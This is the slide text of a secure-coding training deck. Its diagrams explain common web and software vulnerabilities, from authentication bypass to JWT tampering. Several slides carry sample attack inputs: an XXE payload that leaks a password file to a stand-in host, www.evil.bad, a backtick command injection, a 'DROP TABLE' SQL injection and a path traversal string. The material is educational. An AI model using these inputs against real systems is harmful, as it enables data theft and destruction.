






Secure Coding Dojo Attack-Grams

Slide 3



Authentication Bypass
/login
/restricted
Forceful
Browsing
Regular Users
Attacker

Slide 4
Reliance on Untrusted Inputs
Hello admin!
/restricted
I'm admin ;)
Attacker

Slide 5
Missing/Incorrect Authorization
/login
/limited
/admin
Forceful
Browsing
Attacker

Slide 6
Missing Encryption of Sensitive Data
Database
id | username | password
5163 | …
5164 | eve | ABCDEFG
5165 | …
/login
user: eve
pass: ABCDEFG
Data breach
User
Attacker

Slide 7
Use of a Broken Crypto Algorithm
MD5(Expected File)=1234
Secure Server
Download Server
(Not Secure)
Man-in-the-middle
Expected File Hash
MD5, 1234
MD5 Collision
Attack
MD5(Malware)=1234
User

Slide 8
Unsalted Hash
Database
id | username | passhash
5163 | …
5164 | eve | E9A92A2…
5165 | …
/login
Precomputed hashes
user: eve
pass: ABCDEFG
Data breach
value | md5 | sha256
…
ABCDEFG | BB74… | E9A92A2…
…
User
Attacker

Slide 9

Password Guessing
123456
password
…
ABCDEFG
…
Lockout
Complexity
Attacker
/login
Try '123456' !
Common
Passwords
Invalid password!
Try 'password' !
Password Policy
Invalid password!
…
Try 'ABCDEFG' !
Login authorized!

Slide 10
Integer Overflow
Attacker
…
/login
Credentials
attempts = 32766
Account Locked!
Credentials
attempts = 32767 (MAX_SHORT)
Account Locked!
Credentials
attempts = -32768 (< MAX_ATTEMPTS)
Login authorized!

Slide 11
Download of Code Without Integrity Check
Software
Download Server
(Not Secure)
Man-in-the-middle
Malware
User

Slide 12

Open Redirect
www.trusted.good
www.evil.bad
Phishing
E-mail
Regular Users
Attacker

Slide 13

Cross-Site Scripting
www.evil.bad
www.trusted.good
Data
Regular Users
Attacker

Slide 14

Cross-Site Request Forgery
www.trusted.good
www.bank.com
/transferMoney
$$$
Regular Users
Attacker

Slide 15



Upload of Dangerous File
www.file.server
Confidential Docs
Malicious Web Script
Regular Users
Attacker

Slide 16
XML External Entities
/DTD?pass=jmttN9YC4bK
XML Processor
www.evil.bad
< />
Include /app/password file as &xxe;
Link to: http://www.evil.bad/DTD?pass=&xxe;
XML Document
Attacker

Slide 17


Path Traversal
file.txt
secret.txt
../../../secret.txt
file.txt
Attacker
Regular Users

Slide 18



OS Command Injection
Program
>_ ping ABC
Operating System
ping: cannot resolve ABC: Unknown host
ping ABC`evil.sh`
>_ evil.sh
> : )
host: ABC`evil.sh`
Attacker

Slide 19
SQL Injection
Program
SQL Database Server
SELECT * FROM users WHERE user='jsmith'
DROP TABLE users
users
user: jsmith'; DROP TABLE users;--
Attacker

Slide 20

Insecure Deserialization
Book Store
>_ evil.sh
Command
Object
Book
Object
Attacker
Regular Users

Slide 21
Buffer Overflow
Program
b = AAAA
a = Ai!\0
b: AAAAA
Attacker

Slide 22
Format String Injection
Program
Log file
%x
printf("%x")
secret = 123
123
Attacker

Slide 23
Hardcoded Password
Program
Privileged
Access
123
secret = 123
Attacker

Slide 24
Error Message
Program
Privileged
Access
Invoke Error
123
Error:
secret = 123
Attacker

Slide 25
Code Injection
Program
<code>
eval(<code>)
Attacker

Slide 26
Signature Verification
Program
1) Login
2) JWT
Privileged
Access
Attacker
3) JWT with modified claims

Slide 27
Improper Input Validation
Program
1) Submit request with unexpected parameters
2) Improper or no validation accepts parameters
Completed Order
Attacker
3) Order is processed without requiring a payment

